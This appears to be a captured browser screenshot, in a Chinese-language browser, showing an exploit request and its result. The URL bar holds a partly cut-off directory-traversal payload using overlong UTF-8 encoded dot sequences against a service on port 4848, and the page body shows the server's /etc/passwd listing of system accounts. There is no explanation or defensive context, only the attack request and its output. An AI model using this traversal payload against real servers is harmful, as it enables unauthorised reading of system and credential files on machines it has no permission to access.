 不安全 https:/ :4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%a
应用 Hacksearch everycms 古董 养花 一些网站 文件夹 临时 离别歌 - 学习|分享|C... 小密圈 Google
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
messagebus:x:104:108::/var/run/dbus:/bin/false